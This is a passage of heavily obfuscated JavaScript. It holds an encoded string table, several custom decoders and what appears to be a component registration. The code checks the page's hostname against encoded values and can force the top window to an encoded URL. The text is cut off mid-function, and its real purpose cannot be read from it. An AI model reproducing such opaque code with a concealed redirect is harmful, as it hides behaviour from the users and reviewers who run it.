"Yf<J~2#v0nhno&:e","QR*JIq_sj/*uKFQP\"D","&eB=DKv2H,.",";s*NY=VXkt%","paZIU&eqaF5cc^",";s*NY=yi","G1km","Rn4kKp?]n[E**s","bd]):o``W{","/qvqXwH","~h/qb","uD`X>2})rg`y?YQ","WUTO8","|MO]T?=S]L36I","aq6Mov*;k","&|3IoK^3,2=JipF]W>G`","OwZYB+5","\"@p1",";SseLq9#fwb~%@K","\"@rISWAV(\",Ei","+HF2AcCqa","=j/;x.]\"x=/$9a","\"@:2~.K#N","dukI`Vvv!Y]:qBdFbOGIlcM(f];E_d%UofWsAK6qnGpNu$fFjD*loJ;k.\"tdJfVu%j{7FRP,KG08!}=p7u<b","5jQy%","VHie/","x|Gc@:G","8x^dB","6wSTJl`1tR8","r2V76;LJ[HB","z*9UUb|&Aq","G%ado1<`5v(vQ6zw","bh^dx/ED9A^*lCbOeJ","v8$[S}@Ej!g","hf6(.3<$f4q@@c",",uh(zEdJu9=<<2","ErCJt","MDqO}cw","mqM9","!nNu%<D$v*[^3qW","=q8Vngt@G=|~A","&LkFtwo<S","5(R!Oi;=O5R+DS","|S`rUK(l$n=Fd_","2&b|>\"+w0l0Ft&+]","@Q#dw","2RVYV?ezv<lSmZ","G]X>Cx1gryf","]Mu<y","QXn(Q,yEj813=V[?Bv*Z","Q:TPUwvYm",">v@F(T01.hb+6QaA","r\"o<,T01.a.pJ\"0?","xeTP2;|","O.i^Joc5Ix.1:/","k>4DVa/l","`X^D*F7l","[)7D]d7j/Yb","@H^w^h;B(E5@h55;=5<\"","=~jy(hWCGgccaK,;PA","W>@BHgRa","0R~u",";;;QBk&5Nv",">;,obKSa","quK*K~\"G?tc$Tw","<wX0","kAj?6~Y|","30t(BfRUoj#s}XG","(Aa<2","h5Id&(/T=$~:_ZB","d!nP6","Xt.M{&,T@]","<Q>WZ","eWYb*hEd^SwoOnI","nY@QHuBG+4","1wagC|YLA5qO]Gu","IHi=3","&|3IoK,a","ejBu1{|a","ch{o6Mkle,","o]9oI._4)","dA+IpgG)V,JnSy","5;.Qp\"(a","{GzRzd}^7Je|i&","7q{7$4I9|","kRJ$7dq=/b4Kq9a}!g","Uj4*HKx]","YN^W","^Mv7c","b[y7F*}BXJn<NY)","g&RSDKfy2>lKg","\"IM70*gUc3","Gv}5G7++:;",">RKxvE(M","Ao*xoxL>tT",")B2@)]iiw$","NEgR","PbTx2\"Jf","MJ6RY",":Y)xfeUYWy<5F","tbjxJ!RGE6L7QU","*u/m*xHH}O","V`b[9","P73rcmngF43xL$Pp>KJruAG","s;*cy?C41:","{hSEyUC4(l","Eo`?d|1p`%e","WI%B710*W(6elc","2nuoZ","Eo`?d|.j","}X^|Q:sj","}YR7Rm\"]c3Kk>)","cj}crA;pk","Pp:c]?M]Hl9)?5N+","_5:cLmev","t73rcmkkE:","RKA?@qh]k","!5o<7th]2lY","]J`rA","&Us7/~@&TF!","Fsu7h=1g","IdWjU&H:","X2xc_?b|x4`","nKq2}","0pRwo&L6<*l.2iI","[SHQhCa`vx(","5G!hX2!jZv~|.%o<8k","^DyDB2~",";eu;B2n8P","oO>B<qzPIr)=+T","cvYtu","/g9X<qzPIr","/g9X9","+g^D","V%OtB2!j,),>(%!0","4C_B;@BAt^)","2G!h8","RV\"X=3AqP","RV:;m2T8.RItk","@n)XT%[#Z",".0cB6!kkiRa}jZ.EUD_B;@H4Vas7].8/mVzy1(Kj[_e50NVEgvW;mxscL&G.xV!08g|tE>h?y&SWdlE<#rzC","zn\"Xj","#G9X9","|mGC%Gdk","2m?Xr#~","[VwDq:ucO","<0r29uy41M]SklWi/~","t2NX8","EgAU[","9gMX8",":GW;gw~","?e!h@@~",">mu;[","Y@7}QJmvl","=1Pxu2~","q;Odf,{a",";LKiwp(!f8fZ4L(}","^;ed{?dJ}OPZ5","?D>3?w5Ez|]*dA","_S\"ix","?D>3?wxa%O!BIAm}~zsr","pF(s~","*+J6xpj","d7p6/@j","e]AItht?Q=?co/cH9hEr","UCTB^.T?/zPW1hdp4D",";hAOI.T?bJb+\"hTR","l`=IoK(l;~c}0h;HXV2r1{)KNvz","l`=IoKIcO2J","3z#O9","4Z3I3",")|i^}oFa","I;[r?Q}?o=z","m;2r9.|a","W>C`#L!g;`m}0h;H)Zi^`UP","W>C`hC7D","e]AI3","Aqs&A)HPC>/","_T#L(_.","hTQcf","Aqs&A)z~Qy?@.","$\"YrG%~Z","*Y$)aMJZ","v\"rGc=.","I\"~Gx","~Rh)(t4Z","{X(awbd{ilZO_n","\"XlL&bu~p","4>~LfbvZ7yR@lAK","=2fa{","UTzL(#.r&*x!mzq_RRfaf","e]AIth9a",";;&^CoOD","LCAI3.P","%zMr@[P`^n4:yM_<;;9o9","o]9oI.%a","RS2r4","l`=IoKja","6{r3[+,a","<z[r&","zqPEJGSH","[>aI;4TRqIzNUQqA$bacw/@H","7%+?e","e:;!J","`j_c`?W49$Q","2rMrI.P","l`=IoK(l;~3=%;=i>D",";3w1,","oW.Py",",7aBV*S>>/","?6ZiP*O","wM)N","00f=BgO","=+i=Bg1Sm","%&!B=v(%M)}2ybM[Wt;hQPmv>/L","xM]hoPia+bk#z0","BMIh?f2?=!L","UZY[x!9A","HBnWpzv]ZW>]!}%\"ONfSS&g","RXfo/zIA","f(pox","`>=w`S+G6I&yv)","+n@[","`>=w`Sq$Qc","trQSf","`>=w`Smz0Lh","`>=w`SJOQ","|<W[","`>=w`SvqeV","<(8[C<g","`>=w`S,Opc$qg","#rCj4qlJ0LoCb","md3IPU+lwvW@1MD<>;_","`/@o9.(a","N`=IoK]E+2.\"]40iAD","#Z@o|1d`#2\"w2;*f<z_","0AMrY(,a","o,$rm","Zq[Qr","Jnw_x7eLO[`>er|^Ud","+u`h5>z~","RS_^e7Fa",";;N`","mdIQdQda","z{i^zo33Jv","l`=IoK]E+2.\"D","mZ#IFKP","K1,1Jqv","8Lx8JqZ?a","{ecJ5=7a$o+nRC","VRK1?","}9Ss82\"}C%!","~9`J8OL]cKqpL?40eF","%Sqs5py<","4e,1;ymrHlDpF","#Pr8|:{9#KpbKSIAz*Z",";;_^bKn?izV=!/","SZ3OEKP","|LK]H)^#9.1<^f{TaN","PihHk)!o","QOyLy)T2HKe;}n","UnWc","LnAHQ1%o","LZ#L\"YOe0","!`s\"L@ZBgCYhZe9?vc","po)LRQAFSC_KvV","7E?n7LXX[%",".clc]1B","H^QH]1Gf;","&a9]V=y;thCs!b","S!.cf","$Li~H}4$b\",","\"i1~V<%o",">YAH`w&L>.<q.iI[0OG","m;J^`lZcC5h","1Ry~m,qmV70+,?M*","#?y~.5pz","F&jW~5JJ!y","]OH,suimJ","^?w<&Fyz","N)>!","&|/og{Fa","]<?A","N`=IoK]E+2.\"]40iAD>WAU)4)$tEF0B~>v?r3.K\"y","o].QgNP","=<\"Wdti)p2R=D","pSpOj.Ml:x)>M.hivD","GC.Q:MZc)"]);function NGkOhjB(){var mtC90Ic=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],jwBk7zz,__globalObject,__TextDecoder;U5uZZQ(jwBk7zz=void 0,__globalObject=[]);try{U5uZZQ(jwBk7zz=Object,__globalObject[SZSibj[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}Y5Ybvv:for(__TextDecoder=SZSibj[0];__TextDecoder<mtC90Ic[SZSibj[4]];__TextDecoder++)try{var __Buffer;jwBk7zz=mtC90Ic[__TextDecoder]();for(__Buffer=SZSibj[0];__Buffer<__globalObject[SZSibj[4]];__Buffer++)if(typeof jwBk7zz[__globalObject[__Buffer]]===SZSibj[5])continue Y5Ybvv;return jwBk7zz}catch(__Uint8Array){}return jwBk7zz||this}U5uZZQ(__globalObject=NGkOhjB()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var mtC90Ic=new __Array(SZSibj[19]),jwBk7zz,__globalObject;U5uZZQ(jwBk7zz=__String[SZSibj[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;U5uZZQ(__Buffer=void 0,__Array=__TextDecoder[SZSibj[4]],__globalObject[SZSibj[4]]=SZSibj[0]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Array;){U5uZZQ(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=SZSibj[18]?__Uint8Array=__Buffer:__Buffer<=SZSibj[60]?__Uint8Array=(__Buffer&SZSibj[30])<<SZSibj[7]|__TextDecoder[utf8ArrayToStr++]&SZSibj[6]:__Buffer<=SZSibj[64]?__Uint8Array=(__Buffer&SZSibj[25])<<SZSibj[10]|(__TextDecoder[utf8ArrayToStr++]&SZSibj[6])<<SZSibj[7]|__TextDecoder[utf8ArrayToStr++]&SZSibj[6]:__String[SZSibj[8]]?__Uint8Array=(__Buffer&SZSibj[9])<<SZSibj[31]|(__TextDecoder[utf8ArrayToStr++]&SZSibj[6])<<SZSibj[10]|(__TextDecoder[utf8ArrayToStr++]&SZSibj[6])<<SZSibj[7]|__TextDecoder[utf8ArrayToStr++]&SZSibj[6]:(__Uint8Array=SZSibj[6],utf8ArrayToStr+=SZSibj[26]),__globalObject[SZSibj[11]](mtC90Ic[__Uint8Array]||(mtC90Ic[__Uint8Array]=jwBk7zz(__Uint8Array))))}return __globalObject.join("")}}());function mToDZw(mtC90Ic){return typeof __TextDecoder!==SZSibj[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(mtC90Ic)):typeof __Buffer!==SZSibj[5]&&__Buffer?__Buffer.from(mtC90Ic).toString("utf-8"):utf8ArrayToStr(mtC90Ic)}function _pKMpn(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="6x!]v~)7#Gg*<sy.h>cD1^/L?Iu$S=FNOdbZMA5+iQ8tW[X%TJ|nwzjP}BUeoKr2fV{q(0H9;p\"C&4aR,lk:3EYm_`@",__Buffer,__String,mtC90Ic,jwBk7zz,__Array,utf8ArrayToStr,moE2jYX;U5uZZQ(__Buffer=""+(__globalObject||""),__String=__Buffer.length,mtC90Ic=[],jwBk7zz=SZSibj[0],__Array=SZSibj[0],utf8ArrayToStr=-SZSibj[1]);for(moE2jYX=SZSibj[0];moE2jYX<__String;moE2jYX++){var HNMv5w=__TextDecoder.indexOf(__Buffer[moE2jYX]);if(HNMv5w===-SZSibj[1])continue;if(utf8ArrayToStr<SZSibj[0]){utf8ArrayToStr=HNMv5w}else{U5uZZQ(utf8ArrayToStr+=HNMv5w*SZSibj[12],jwBk7zz|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(mtC90Ic.push(jwBk7zz&SZSibj[3]),jwBk7zz>>=SZSibj[2],__Array-=SZSibj[2])}while(__Array>SZSibj[9]);utf8ArrayToStr=-SZSibj[1]}}if(utf8ArrayToStr>-SZSibj[1]){mtC90Ic.push((jwBk7zz|utf8ArrayToStr<<__Array)&SZSibj[3])}return mToDZw(mtC90Ic)}function __String(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=__Buffer(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}switch(__globalObject){case __String(103):return __TextDecoder+__Uint8Array}}function zqHyL3(){}function rN35cy(__globalObject,__TextDecoder=SZSibj[1]){function __Uint8Array(__globalObject){var __TextDecoder="&eOGPqlAmK6u0,BT1s?^}v[HgCr{nwy3J9_pDi>Exh+./)fQ*(XMzo@:5a=#|4\"U2c;!`bkFjV$Z~RI78dY<%NLWtS]",__Uint8Array,__Buffer,mtC90Ic,jwBk7zz,__String,__Array,utf8ArrayToStr;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,mtC90Ic=[],jwBk7zz=SZSibj[0],__String=SZSibj[0],__Array=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var moE2jYX=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(__Array<SZSibj[0]){__Array=moE2jYX}else{U5uZZQ(__Array+=moE2jYX*SZSibj[12],jwBk7zz|=__Array<<__String,__String+=(__Array&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(mtC90Ic.push(jwBk7zz&SZSibj[3]),jwBk7zz>>=SZSibj[2],__String-=SZSibj[2])}while(__String>SZSibj[9]);__Array=-SZSibj[1]}}if(__Array>-SZSibj[1]){mtC90Ic.push((jwBk7zz|__Array<<__String)&SZSibj[3])}return mToDZw(mtC90Ic)}function __Buffer(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=__Uint8Array(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}Object[__Buffer(104)](__globalObject,__Buffer(105),{[__Buffer(106)]:__TextDecoder,[__Buffer(107)]:SZSibj[39]});return __globalObject}function U5uZZQ(){U5uZZQ=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="PDa_/yA)`ruwdcj;$vF5,~#>?4S&9m3I^*]if<pHR!VZ87|g%1(C@BWO[z}Jh0=x2:n6{L+.M\"tNQobUEKkGTXlqYse",__Uint8Array,__Buffer,__String,mtC90Ic,jwBk7zz,__Array,utf8ArrayToStr;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],mtC90Ic=SZSibj[0],jwBk7zz=SZSibj[0],__Array=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var moE2jYX=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(__Array<SZSibj[0]){__Array=moE2jYX}else{U5uZZQ(__Array+=moE2jYX*SZSibj[12],mtC90Ic|=__Array<<jwBk7zz,jwBk7zz+=(__Array&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(mtC90Ic&SZSibj[3]),mtC90Ic>>=SZSibj[2],jwBk7zz-=SZSibj[2])}while(jwBk7zz>SZSibj[9]);__Array=-SZSibj[1]}}if(__Array>-SZSibj[1]){__String.push((mtC90Ic|__Array<<jwBk7zz)&SZSibj[3])}return mToDZw(__String)}function __String(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=__Buffer(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}ips[__String(108)+__String(109)][__String(110)](__String(111),{[__String(112)]:SZSibj[17],[__String(SZSibj[80])]:SZSibj[17],[__String(114)]:SZSibj[17],[__String(115)+__String(116)]:"",[__String(117)]:SZSibj[0],[__String(118)]:SZSibj[17],[__String(SZSibj[83])]:SZSibj[17],[__String(SZSibj[79])]:SZSibj[17],[__String(SZSibj[110])]:SZSibj[17],[__String(122)](){function __globalObject(__globalObject){var __TextDecoder="bz=/P[x%9DAlp^c,;u&2j!QR\"3T+k6<LFJ?W.G>w_mt$@o(VvNBEMY}O1nSIh8fi5:gye4s{|7H`q)XZ0#~ra*]CUdK",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function __TextDecoder(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__globalObject(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}if(this[__TextDecoder(SZSibj[44])][__TextDecoder(SZSibj[47])](__TextDecoder(SZSibj[48]))[__TextDecoder(SZSibj[59])]>SZSibj[0]){function __Uint8Array(__globalObject){var __TextDecoder="fUxhu[5jel#bXZJ}vW\"@ic7{?ILo8<,6%QY2wV.HSg`|~M=&:a(G]1^y0pkF>9nK*E+D)rCO4Pz/$dB_NR!;mAstqT3",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function __Buffer(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=__Uint8Array(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function moE2jYX(__globalObject){var __TextDecoder="N8HY{(yPB1U#&uJOg[9/br:A*ztv|?mde+\"%,VlIa>}`R2KSqQ3!4.f@FhxpMin$;TCWL_cXj6wZ)<05=G~Ds^E7ok]",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function HNMv5w(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=moE2jYX(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([SZSibj[51],SZSibj[52],SZSibj[53],SZSibj[54]]),__Uint8Array=__globalObject([SZSibj[55],HNMv5w(SZSibj[18]),HNMv5w(SZSibj[19])]),__Buffer="");try{function NGkOhjB(__globalObject){var __TextDecoder="E?AsJDchSpQlBOq1<w_C*>H4g9@7U0ZPyi,dL.$|&([=\"V}2:!kvI{YeM6)jGKb8fTa;rFRxo#+3Xuz`/^~mnW]t5N%",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function rN35cy(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=NGkOhjB(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}if(typeof window!==rN35cy(SZSibj[20])&&typeof location!==rN35cy(SZSibj[20])&&location[__TextDecoder]){function M0QJH4C(__globalObject){var __TextDecoder="3ZDSkANqgtrKUlQY9LmE>pBv@#O$[.4|x}{\"C8&<XzTe/WdjiH+:yRuFhM7b(*!0]IfGac_265;~P%w)^V1o?`=nsJ,",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function YJA6cfM(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=M0QJH4C(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===YJA6cfM(130)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(G9TlvkZ){}__Array=[HNMv5w(131),HNMv5w(132)];for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var jXxOpst=__Array[utf8ArrayToStr];if(!jXxOpst)continue;if(__Buffer===jXxOpst)return SZSibj[21];if(__Buffer.length>jXxOpst.length&&__Buffer.slice(-(jXxOpst.length+SZSibj[1]))==SZSibj[57]+jXxOpst)return SZSibj[21]}if(typeof window===HNMv5w(SZSibj[22]))return SZSibj[21];try{function n91Lhl(__globalObject){var __TextDecoder="0DAlZRsWCbPB/tofwzvO$5.n;=?S\"7%K{qaTLMc*G9jhpX`6x)iU2<3+1(Eu,@4}kY#:y^|HdJgF]~[rV8I!_&Qe>mN",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function jv52rTh(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=n91Lhl(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}if(typeof top!==HNMv5w(SZSibj[22])&&typeof top.location!==HNMv5w(134)+jv52rTh(135)){function TCZ0NYL(__globalObject){var __TextDecoder="&/3;[+)=ux9_8y,F%qpY1#`|MAW4(QBI5GoEHOn2>]zU{idjtaN?@lc6Z}\"PTk.v!m*g<eShXwK$L~:VCbfRD^J7sr0",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function HzImuY(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=TCZ0NYL(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}top.location.href=HzImuY(136)}else if(typeof location!==jv52rTh(137)){function wFyES7(__globalObject){var __TextDecoder="sW7@p]#DNGu\"v,z4B=qe>Th*~$[o.V_/yC^8+<r26ncP(R10JkKw?`U59Qb}xXF!%3Yg&dAfMl:m)jE|OH{Za;ISLit",__Uint8Array,__Buffer,__Array,moE2jYX,HNMv5w,NGkOhjB,rN35cy;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(rN35cy=SZSibj[0];rN35cy<__Buffer;rN35cy++){var M0QJH4C=__TextDecoder.indexOf(__Uint8Array[rN35cy]);if(M0QJH4C===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=M0QJH4C}else{U5uZZQ(NGkOhjB+=M0QJH4C*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__Array.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__Array)}function ehB40i(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=wFyES7(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}if(ehB40i(138)+"O"in zqHyL3){__String()}function __String(){var __globalObject=function(){var __globalObject=SZSibj[0],__TextDecoder,__Uint8Array;__TextDecoder="";function __Buffer(__globalObject){return M0QJH4C(NGkOhjB(jv52rTh(__globalObject)))}function __Array(__globalObject,__TextDecoder){return M0QJH4C(rN35cy(jv52rTh(__globalObject),jv52rTh(__TextDecoder)))}function moE2jYX(__globalObject,__TextDecoder){return YJA6cfM(rN35cy(jv52rTh(__globalObject),jv52rTh(__TextDecoder)))}function HNMv5w(__globalObject,__TextDecoder,__Uint8Array){return n91Lhl(rN35cy(jv52rTh(__globalObject),jv52rTh(__TextDecoder)),__Uint8Array)}function NGkOhjB(__globalObject){return 